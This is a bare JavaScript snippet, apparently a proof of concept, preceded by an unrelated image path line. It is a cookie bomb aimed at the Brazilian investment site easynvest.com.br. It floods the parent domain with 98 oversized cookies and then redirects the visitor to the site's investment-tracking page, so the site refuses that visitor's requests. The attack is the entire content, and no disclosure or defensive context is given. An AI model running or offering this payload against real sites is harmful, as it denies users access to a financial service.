 var base_domain = document.domain.substr(document.domain.indexOf('.'));
var pollution   = Array(4000).join('a');
for (var i = 1; i < 99; i++) {
    document.cookie='bomb' + i + '=' + pollution + ';Domain=' + base_domain + ";path=/";
}
window.location="https://easynvest.com.br/acompanhar/investimentos";